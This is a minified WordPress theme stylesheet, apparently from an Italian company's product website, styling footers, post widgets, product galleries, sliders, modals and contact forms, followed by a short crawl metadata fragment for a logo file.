p{font-size:16px;line-height:26px;letter-spacing:0.32px;font-weight:200;text-align:justify}#footer{background:#012623;padding:30px
15px;color:#fff;margin-bottom:15px}#widget_theme1899_vcard,.vcard{background:0 0}footer .footer-text{padding:0;margin:0}footer .footer-text,
footer .footer-text a,
footer .vcard,
footer .vcard
a{color:#fff;font-size:13px;line-height:28px;font-weight:200;letter-spacing:0.32px;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}footer .footer-text a:hover,
footer .vcard a:hover{color:#fff;opacity:0.6;text-decoration:none}.footer_right{text-align:right}.footer-menu-class
ul{margin:0;padding:0;display:inline-block;position:relative}.footer-menu-class ul
li{display:inline-block;float:left;position:relative;background:0 0;padding:0;margin:0
5px 0 0;padding:0
12px 0 0}.footer-menu-class ul li:not(:last-child):after{display:block;content:"-";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.footer-menu-class ul li
a{text-transform:inherit}ul.latestpost{margin-top:-140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.latestpost
li{display:inline-block;position:relative;margin:0
0 20px;padding:0;width:100%;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0,0,0,0.18);border-radius:2px;overflow:hidden}.latest-title{display:inline-block;width:100%;position:relative;height:160px;background-size:cover;background-position:center center;background-repeat:no-repeat}a.latest-title:hover{opacity:1}.home #my_postwidget-2 .latestpost li>a.latest-title:after{display:block;content:"";width:100%;height:100%;background:rgba(0, 0, 0, 0.4);position:absolute;top:0;left:0;z-index:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;right:auto;-webkit-transform:none;-ms-transform:none;transform:none}.home #my_postwidget-2 .latestpost li:hover>a.latest-title:after{background:rgba(1, 38, 35, 0.6);right:auto}.latestpost li .latest-title
h2{left:15px;display:block;position:absolute;width:calc(100% - 52px);z-index:2;content:"";color:#fff;bottom:25px;font-size:18px;line-height:27px;letter-spacing:0.32px;font-weight:200;text-transform:inherit;margin:0;padding:0;text-align:left}.latestpost .latest-bot{padding:26px
26px 70px;text-align:left;display:inline-block}.latestpost li .latest-title h2
span{color:#fff;text-transform:uppercase;font-weight:400;margin:0
0 6px;font-size:28px;line-height:32px}.latestpost li
.excerpt{font-size:16px;line-height:26px;color:#020202;font-weight:200;letter-spacing:0.32px;margin:0}.home #my_postwidget-2 ul li .latest-bot
a{padding:0;display:inline-block;width:calc(100% - 52px);background:0 0;color:#012623;text-transform:uppercase;font-weight:500;letter-spacing:0.32px;font-size:14px;line-height:25px;position:absolute;bottom:16px;left:26px}.home #my_postwidget-2 ul li .latest-bot a:after{display:block;content:"";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:22px;height:18px;z-index:1;background-size:contain;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-image:url([data-uri])}.home #my_postwidget-2 ul li:hover .latest-bot a:after{right:-10px}.c-img-single-prodotti{display:inline-block;position:relative;width:100%;height:260px;background-size:cover;background-position:center center;background-repeat:no-repeat}.primary_content_wrap{padding:100px
0 60px}body:not(.home) .primary_content_wrap{min-height:calc(100vh - 156px)}.single-prodotti
.primary_content_wrap{padding:78px
0 60px}.primary_content_wrap
p{display:inline-block;width:100%}#content h1,
#post-14 h2,
.colored,
.prodright,
.single-prodotti .header-title h1,
.widget
h3{font-family:Roboto,sans-serif !important;color:#012623 !important;text-transform:inherit !important;padding-bottom:6px}.item-serv-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:30px}.item-serv{width:100%;margin:0
0 15px;padding:20px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);border-radius:2px;text-align:left}.item-serv
ul{margin-bottom:0}.item-land h4 strong,
.item-land h4 strong a,
.item-serv h4 strong a,
.table-header h4
strong{color:#012623;font-weight:500}.item-serv
h4{border-bottom:2px solid #f2f2f2;padding-bottom:6px}ul
li{background-image:url([data-uri]);background-position:0 5px;background-repeat:no-repeat;background-size:14px}ul li
a{color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-weight:500}ul li a:hover{text-decoration:none;opacity:0.5}.breadcrumbs{display:inline-block !important;position:relative;width:100%}.prodotti-template-default
.breadcrumbs{margin:0
0 10px}.prodotti-template-default .header-title{margin-bottom:10px}.c-text_justify,
.c-text_justify
p{text-align:justify}.breadcrumbs ul
li{line-height:22px}.breadcrumbs
a{color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0
3px}.breadcrumbs a:hover{opacity:0.5;text-decoration:none}.breadcrumbs
.separator{line-height:22px;opacity:0.3;color:#012623;padding:4px
7px 0}.item-land{width:100%;padding:20px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);border-radius:2px;margin-bottom:20px}.item-land
h4{margin-bottom:8px}.item-land .ch-item{margin-bottom:10px}.item-land .ch-item
img{background:#fff;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0,0,0,0.18);max-width:100%;height:auto;padding:4px}#gallery.four_columns{display:inline-block;position:relative;width:100%;margin-top:30px}#gallery.four_columns .portfolio>li{width:100%;margin:0
0 30px;background:#fff}#gallery .portfolio .folio-desc{padding-left:10px;padding-right:10px;padding-top:10px}.filterable-products{display:inline-block;width:100%;position:relative;margin:0
0 10px}.filterable-products li
a{background:#fff;padding:2px
14px;border-radius:2px;color:#012623;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.filterable-products li a.selected,
.filterable-products li a:hover{text-decoration:none;background:#012623;color:#fff}.folio-desc
.link{background:#012623;color:#fff;padding:8px
15px !important;margin-top:8px;width:100%;font-weight:400;text-align:center;border-radius:2px;border:1px
solid #012623;font-size:14px;line-height:26px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folio-desc .link:hover{background:#fff;color:#012623}.single-prodotti #gallery.four_columns .portfolio>li .image-wrap{width:100%;height:380px;overflow:visible;display:inline-block;position:relative}.c-image-portfolio{width:100%;height:280px;background-size:cover;background-position:center center;background-repeat:no-repeat}.c-arrow_svg{display:inline-block;position:relative;padding-left:6px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-arrow_svg
*{fill:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.folio-desc .link:hover .c-arrow_svg{-webkit-transform:translate(10px, 0);-ms-transform:translate(10px, 0);transform:translate(10px, 0)}.folio-desc .link:hover .c-arrow_svg
*{fill:#012623}.home
h1{visibility:hidden}.chiedi{background:#012623}.single-prodotti #content
h3{font-family:Roboto,sans-serif !important;font-size:22px;line-height:24px}.related-products
a{font-size:16px;line-height:25px;color:#012623;font-weight:300;letter-spacing:0.32px;border:none;position:relative;background:0 0;padding:10px
0}.related-products a:hover:after{right:-6px}.related-products a:after{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:block;content:"";position:absolute;top:50%;right:0;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:0;height:0;border-style:solid;border-width:3px 0 3px 6px;border-color:transparent transparent transparent #012623}.related-products>li{border-bottom:1px solid #dcdcdc}.related-products>li.selected
a{font-weight:500}.related-products .selected a,
.related-products a:hover{background:0 0;opacity:1;color:#012623}.product-pagination .btn-zichichi{width:calc(50% - 7.5px);background:#fff;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);color:#012623;margin:0;padding:10px;border-radius:2px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.product-pagination .btn-zichichi:hover{background:#012623;color:#fff}.product-pagination .btn-zichichi
img{padding-bottom:10px}.product-pagination .btn-zichichi:first-child{margin-right:15px}.address dd,
.address
dt{width:100%;background:0 0;padding:0;font-size:16px;line-height:28px;margin-bottom:16px}.address dd
a{font-size:16px;line-height:28px;color:#012623;text-decoration:none}.address dd a:hover{opacity:0.6;color:#012623}.wpcf7-form
p.field{overflow:visible}.wpcf7-not-valid-tip{background:0 0 !important;border:none !important;font-size:13px !important;line-height:23px;padding:0
!important;top:-24px !important}input[type="email"],input[type="text"],textarea{background:#fff;padding:6px
10px;font-size:16px;line-height:28px;display:inline-block;position:relative;width:100%;height:auto !important;max-height:126px;margin:0}input[type="email"],input[type="text"]{margin-bottom:15px}input[type="reset"]{display:none !important}input[type="submit"]{background:#012623 !important;border:1px
solid #012623;color:#fff;font-size:16px;font-weight:400;padding:8px
15px !important;text-align:center;border-radius:2px;line-height:26px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;width:100%;margin:0}input[type="submit"]:hover{background:#fff !important;color:#012623 !important}input[type="checkbox"],
p.privacy
input{position:absolute;top:0;left:0;display:block;pointer-events:auto;margin:0}p.privacy{font-size:14px;line-height:24px;position:relative;display:inline-block;width:100%}#error404{padding:15px}.error404
h2{text-transform:inherit;color:#020202}ul#menu-404{display:inline-block;width:100%;position:relative;margin:0;padding:0}ul#menu-404
li{display:inline-block;width:100%;background:0 0;margin:0
0 8px;padding:0}ul#menu-404 li
a{font-size:16px;line-height:26px;font-weight:400;text-transform:inherit}.cit-404{display:inline-block;position:relative;width:100%;padding:30px;text-align:center;border-radius:10px;background:#fff}.cit-404
img{max-width:100%;position:relative;width:100%;display:inline-block;margin:0
0 20px;border-radius:8px}.error404-num{font-size:36px;line-height:46px}.error404-num
span{font-size:26px;font-family:Roboto,sans-serif !important;color:#020202;line-height:40px;display:inline-block;position:relative;width:100%}.error404-num
strong{font-size:40px;line-height:50px;color:#012623;padding-bottom:30px;display:inline-block;position:relative;width:100%}.c-slider{display:inline-block;position:relative;width:101.5%;margin-bottom:30px}.c-slider
a{overflow:hidden;height:460px}.c-slider__slide{display:block;width:95%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.slick-arrow{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);z-index:9;font-size:0;line-height:0;background:#fff;border-radius:50%;width:50px;height:50px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;border:none;content:"";background-position:center center;background-size:30px auto;background-repeat:no-repeat;background-color:#fff;background-image:url([data-uri]);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 14px 0 rgba(0,0,0,0.18)}.slick-arrow:hover{background-color:rgba(255,255,255,0.6)}.slick-prev{left:20px;-webkit-transform:translate(0, -50%) rotate(180deg);-ms-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.slick-next{right:40px}.slick-lightbox .slick-prev{left:60px}.slick-lightbox .slick-next{right:60px}.c-slider__low{display:inline-block;position:relative;width:100%;overflow:hidden}.c-slider__main:after{display:block;content:"";position:absolute;top:20px;right:16px;width:28px;height:28px;background-image:url([data-uri]);background-size:contain;border-radius:50%;background-repeat:no-repeat;background-position:center center;pointer-events:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-slider__main:hover:after{opacity:0.7}.c-slider__main{display:inline-block;position:relative;width:100%;padding-bottom:15px;overflow:hidden}.c-slider__low
a{display:inline-block;position:relative;width:100%;height:180px}.c-slider__main
a{display:inline-block;position:relative;width:100%;height:380px}.c-slider__low .c-slider__slide,
.c-slider__main .c-slider__slide{width:100% !important;border-right:4px solid #f2f2f2}.c-slider__low .slick-next{right:20px}.slick-lightbox-close{top:30px;right:30px;width:40px;height:40px}.slick-lightbox-close:before{font-size:32px}.c-modal{opacity:0;visibility:hidden;position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0, 0, 0, 0.5);z-index:999999999;-webkit-transition-property:visibility, opacity;-o-transition-property:visibility, opacity;transition-property:visibility, opacity;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.is-open .c-modal{opacity:1;visibility:visible}.c-modal-close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;display:block;position:absolute;top:-9px;right:-9px;font-size:24px;line-height:1.1;width:24px;height:24px;border-radius:50%;text-align:center;z-index:10000;background-color:#5c5743;pointer-events:all}.c-modal-content{background:#fff;position:absolute;top:50%;left:50%;border-radius:10px;padding:30px
0;max-width:680px;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-modal-content>div{padding:0
30px}.c-modal-content
h3{color:#012623;text-transform:inherit;margin:0
0 14px}.c-modal-content
a{color:#012623;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-modal-content a:hover{opacity:0.6}.c-modal-content .wpcf7-submit{margin-bottom:20px}.c-modal-content input:not([type="submit"]),
.c-modal-content
textarea{border:1px
solid #f2f2f2}.c-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.5);z-index:999999999;-webkit-transition-property:visibility,opacity;-o-transition-property:visibility,opacity;transition-property:visibility,opacity;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.c-popup-content{background:#fff;position:absolute;top:50%;left:50%;border-radius:10px;padding:30px
0;max-width:680px;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-popup-content>div{padding:0
30px;text-align:center}.c-popup-close{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;display:block;position:absolute;top:6px;right:6px;font-size:24px;line-height:30px;font-weight:400;width:30px;height:30px;border-radius:50%;text-align:center;z-index:10000;background-color:#012623;pointer-events:all}.c-popup-content
h3{color:#012623;font-weight:500;font-size:34px;line-height:42px;text-transform:inherit;margin:0
0 14px}.c-popup-button{display:inline-block;position:relative;background:#012623;color:#fff;padding:10px
20px;font-size:16px;line-height:26px;font-weight:500;text-decoration:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.c-popup-button__close{padding:0;display:inline-block;width:100%;background:0 0;color:#012623;text-transform:uppercase;font-weight:500;letter-spacing:0.32px;font-size:14px;line-height:25px;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;margin-top:30px}.c-popup-button:hover,.c-popup-button__close:hover{opacity:0.7}.c-slider__portfolio{display:inline-block;position:relative;width:100%;height:100%;border:1px
solid #fff;padding:6px}.c-slider__portfolio .c-slider__slide{width:100%}.c-slider__portfolio .slick-list,
.c-slider__portfolio .slick-track{display:inline-block;height:100%;width:100%;position:relative}.slick-dots
li{position:relative;display:inline-block;width:20px;height:20px;margin:0
5px;padding:0;cursor:pointer}.slick-dots-container{width:88px;width:5.5rem;overflow:hidden;display:block;padding:0;margin:0
auto;height:32px;height:2rem;position:relative}.slick-dots-container>ul{padding:0;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-transition:all 0.25s;-o-transition:all 0.25s;transition:all 0.25s;position:relative;margin:0;list-style:none;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;height:100%}.slick-dots-container>ul
li{width:10px !important;width:0.625rem !important;height:10px !important;height:0.625rem !important;margin:0
4px !important;margin:0
0.25rem !important;background:rgba(1, 38, 35, 0.3) !important;border:none;border-radius:50%}.slick-dots-container>ul li
button{font-size:0;line-height:0;display:block;padding:5px;padding:0.3125rem;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots-container>ul li.n-small-1,
.slick-dots-container>ul li.p-small-1{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.slick-dots-container>ul li.slick-active{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;background:#012623 !important}.slick-dots li button:before{display:none}.n-pages{display:block;position:absolute;top:6px;right:6px;z-index:5;padding:6px;line-height:14px;font-size:12px;background:#012623;color:#fff;border-radius:2px}a.tel-mobile{display:none}#gallery.two_columns .portfolio
li{width:100%;margin:0
0 30px}#gallery.two_columns .portfolio li .image-border,
#gallery.two_columns .portfolio li a.image-wrap{display:inline-block;position:relative;width:100%}.image-wrap--back{display:inline-block;width:100%;height:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat}.page-template-page-prodotti-php ul li h2
a{text-align:center;font-weight:500;font-size:18px !important;line-height:26px !important}.single-sidebar .breadcrumbs ul
li.current{display:inline-block;position:relative;width:100%}.prev-container{display:inline-block;height:auto}.prev-toggle{display:inline-block;position:relative;top:auto;right:auto;width:100%}.page-template-page-prodotti-php ul li h4 a,
.single-prodotti ul li h4
a{display:inline-block;width:100%;position:relative;padding-bottom:12px;height:auto !important;min-height:60px}.page-template-page-fullwidth .featured-thumbnail{background:#f2f2f2}.page-template-page-fullwidth .featured-thumbnail
img{max-width:380px}.c-title_image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;width:100%;position:relative;-webkit-transform:translate(0,-30px);-ms-transform:translate(0,-30px);transform:translate(0,-30px)}.c-title_image__title{display:inline-block;position:relative;width:100%;padding-bottom:10px}#content .c-title_image
h1{display:inline-block;position:relative;width:100%}.hide-mobile{display:inline-block !important}.show-mobile{display:none !important}.submit-wrap{display:inline-block;position:relative;width:100%}.submit-wrap .ajax-loader{position:absolute;left:50%;top:20px;display:block;margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.submit-wrap input[type="submit"]{margin-bottom:0 !important}@media only screen and (max-width: 640px){.portfolio li a.image-wrap{height:230px !important}.logo
img{max-width:180px}}@media only screen and (min-width: 640px){.primary_content_wrap{padding:100px
15px 60px}.single-prodotti
.primary_content_wrap{padding:7px
15px 60px}}@media only screen and (max-width: 768px){.home .slider-container{height:310px}.page-template-page-fullwidth .featured-thumbnail
img{max-width:100%}.c-title_image{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-ms-flex-wrap:wrap;flex-wrap:wrap}.featured-thumbnail{margin-bottom:15px}ul.latestpost{margin-top:-110px}.c-popup-content{max-width:92%}}@media only screen and (max-width: 1024px){.c-slider__portfolio .slick-arrow{display:none !important}.container_16 .grid_11,
.error404 .container_16
.grid_5{width:100%}.show-mobile{display:block !important}.hide-mobile{display:none !important}.menu-click{display:block;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background:0 0;width:auto;height:auto;right:5px}.menu-click
span{width:24px;height:1px;background:#fff;display:block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.menu-click span.menu-click__center{margin:6px
0}.menu-click.is-open span:first-child{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:9% 0;-ms-transform-origin:9% 0;transform-origin:9% 0}.menu-click.is-open span:last-child{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.menu-click.is-open span.menu-click__center{opacity:0}#logo{padding:0;height:auto}.logo
img{margin:0}nav.primary{top:65px;left:-15px;width:calc(100% + 30px);background:#012623;height:calc(100vh - 93px);float:none;margin:0;overflow-y:scroll !important;padding-bottom:60px;border-top:1px solid #fff}nav.primary ul
li{width:100%}nav.primary ul li
a{width:100%;padding:10px
15px;display:inline-block}.sf-menu>li.menu-item-has-children:after{display:none}#topnav>#menu-item-1649 .sub-menu{display:block !important;visibility:visible !important}#topnav>.menu-item>.sub-menu>li>a{width:100% !important;background:rgba(1, 38, 35, 0.95);padding:10px
15px 10px 30px !important;color:#fff !important}#topnav>.menu-item>.sub-menu>li.current-menu-item>a,
#topnav>.menu-item>.sub-menu>li>a:hover,
.sf-menu li li.current-menu-item>a,
.sf-menu li li.sfHover>a,
.sf-menu li li:hover>a{background:#012623}#topnav>.menu-item>.sub-menu{visibility:visible;width:100%;position:relative;margin:0
!important;top:0;left:0;padding:0;border:0}#topnav>.menu-item>.sub-menu>li>a:before{content:"";background-image:url([data-uri]);background-size:contain;background-position:center center;width:6px;height:6px;display:block;position:absolute;top:50%;left:15px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nivo-caption{top:auto;left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);bottom:70px;height:auto}.nivo-controlNav{bottom:50px}.nivo-caption .nivo-caption-inner
h2{font-size:26px;line-height:28px}.nivo-caption .nivo-caption-inner h2
br{display:none}footer .container_16
.grid_8{width:100%;margin:0}.footer_left,.footer_right{text-align:left}#footer{padding-bottom:70px}nav.primary{position:absolute;display:none}.nivo-caption .nivo-caption-inner{padding:0
15px}ul.latestpost{padding:0
10px}.nivo-controlNav{left:15px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.c-box{width:calc(100% - 30px);margin:0
15px 30px}.bg-bot
h2{font-size:32px;line-height:42px;margin-bottom:12px}.bg-bot .textwidget,
.bg-bot
p{font-size:16px;line-height:26px}a.tel-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:0
auto 30px;background:#012623;position:relative;padding:15px;text-align:center}a.tel-mobile
span{display:inline-block;position:relative;color:#fff;font-size:18px;line-height:20px}a.tel-mobile
img{max-width:20px;display:inline-block;margin-right:6px;position:relative}.c-frame__button{width:150px;padding:10px
0;display:inline-block !important;left:calc(50% - 1px);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);right:auto}.c-frame__button.c-frame__button--call{display:block;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);right:0px;width:50px;height:50px;border-radius:50%;padding:10px}.c-frame__button.c-frame__button--call
img{width:30px;position:absolute;display:block;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media only screen and (min-width: 640px) and (max-width: 767px){nav.primary{top:65px;left:-21px;width:calc(100% + 42px);height:calc(100vh - 110px)}.sf-menu{display:inline-block;position:relative;width:100%}.sf-menu
li{margin-left:0}#topnav>.menu-item>.sub-menu{width:100% !important;visibility:visible !important;display:inline-block !important}nav.primary ul
li{text-align:left}#widget_theme1899_vcard,
footer
.vcard{padding-left:0}li.menu-item-has-children{padding-right:0}}@media only screen and (min-width: 767px) and (max-width: 1024px){.home .slider-container{height:440px !important}nav.primary{top:65px;left:-25px;width:calc(100%+50px);padding-bottom:80px}.sf-menu>li{width:100%;padding:8px
30px}nav.primary ul li
a{font-size:18px;line-height:22px}.sf-menu
li{margin-left:0}.sf-menu li ul.sub-menu{display:block !important;position:relative;top:auto;width:100% !important;visibility:visible !important;text-align:center}.sf-menu li ul.sub-menu li
a{text-align:center !important}.sf-menu ul li,
.sf-menu ul li
li{display:inline-block;width:100%}#topnav>.menu-item>.sub-menu>li>a:before{display:none}#topnav>.menu-item>.sub-menu>li>a{background:#012623;padding:10px
15px !important}.footer-text{width:100%}.footer_left,.footer_right{text-align:center}#gallery
.portfolio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 15px);margin-right:-15px}#gallery.four_columns .portfolio>li{width:calc(50% - 15px);margin-right:15px !important}#gallery .portfolio .folio-desc{padding-bottom:62px;display:inline-block;width:100%}.folio-desc
.link{position:absolute;bottom:0;left:0;margin-bottom:0}.folio-desc
h4{margin-bottom:0}ul.latestpost{margin-top:-70px}}@media only screen and (min-width: 768px){.latestpost li .latest-title
h2{left:26px}.latest-title{height:180px}ul.latestpost
li{width:calc(50% - 7.5px);margin-right:15px}ul.latestpost li:nth-child(2n){margin-right:0}.item-land,.item-serv{width:calc(33.3333% - 30px * 2 / 3);margin-right:30px;padding:30px}.item-land.nomargin,.item-serv.nomargin{margin-right:0}.primary_content_wrap{padding:140px
20px 60px}.c-image-portfolio{height:380px}#gallery.two_columns .portfolio
li{width:calc(50% - 15px);margin-right:30px}.page-template-page-prodotti-php ul li h2
a{font-size:24px !important;line-height:32px !important}}@media only screen and (min-width: 1025px){header#header{left:0 !important;top:15px !important;padding:15
30px !important;width:100% !important}ul.latestpost li:nth-child(2n){margin-right:20px}.latestpost li:last-child{margin-right:0}ul.latestpost
li{float:left;margin:0
20px 0 0;width:calc(25% - 20px * 3 / 4)}.c-box{width:calc(33.333% - (40px * 2 / 3));display:inline-block;position:relative;float:left;margin-right:40px;margin-bottom:0}.c-box:nth-child(3n){margin-right:0}#gallery
.portfolio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin-right:-20px}#gallery.four_columns .portfolio>li{width:calc(33.3333% - 20px);margin-right:20px !important}#gallery .portfolio .folio-desc{padding-bottom:62px;display:inline-block;width:100%}.folio-desc
.link{position:absolute;bottom:0;left:0;margin-bottom:0}.folio-desc
h4{margin-bottom:0}.slick-lightbox-close{top:50px;right:50px}.c-slider__portfolio .slick-arrow{width:30px;height:30px;background-size:18px auto;top:50%;display:none;opacity:0}.c-slider__portfolio:hover .slick-arrow{display:block;opacity:1}.c-slider__portfolio .slick-arrow.slick-disabled,
.c-slider__portfolio:hover .slick-arrow.slick-disabled{opacity:0}.c-slider__portfolio .slick-arrow:hover{opacity:0.6}.c-slider__portfolio .slick-arrow.slick-prev{left:8px;-webkit-transform:translate(0, -50%) rotate(180deg);-ms-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.c-slider__portfolio .slick-arrow.slick-next{right:8px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (min-width: 1360px){.container_16,.nivo-caption,.nivo-controlNav{width:1300px}.c-frame{border-width:30px}header#header{left:0 !important;top:30px !important;padding:15
60px !important;width:100% !important}.c-frame__button{display:none;bottom:-20px;padding:18px
44px}#footer{margin-bottom:30px}.single-prodotti
.primary_content_wrap{padding:22px
20px 60px}#gallery.four_columns
.portfolio{width:calc(100% + 30px);margin-right:-30px}#gallery.four_columns .portfolio>li{width:calc(25% - 30px);margin-right:30px !important}}@media only screen and (max-width: 767px){.slick-arrow{width:40px;height:40px;background-size:24px auto}.c-slider,.c-slider__slide{width:100%}.slick-prev{left:15px}.slick-next{right:15px}.c-slider
a{height:340px}.slick-lightbox .slick-prev{left:30px}.slick-lightbox .slick-next{right:30px}.c-slider__main
a{height:300px}.c-slider__low
a{height:100px}.c-modal-content{padding:30px
0;max-width:calc(90vw - 30px)}.c-modal-content>div{overflow:auto;padding:0
30px;max-height:calc(90vh - 120px)}}@media only screen and (min-width: 768px) and (max-width: 1024px){.c-slider{width:102.5%}.slick-lightbox .slick-prev{left:30px}.slick-lightbox .slick-next{right:30px}}@media only screen and (max-height: 780px){.c-modal-content{top:30px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);max-height:90vh;overflow-y:scroll}}.slick-lightbox{z-index:99999991 !important}#wpadminbar{z-index:9999999999999}.wpcf7-form input[type="file"].n-input{opacity:1;border:0
!important}.preventivi span.wpcf7-form-control-wrap.disegno,
.preventivi span.wpcf7-form-control-wrap.foto{padding-top:2px}img{user-select:all !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.zichichi.it/wp-content/uploads/2021/11/Logo-Zichichi.svg
body_size: 889
content:
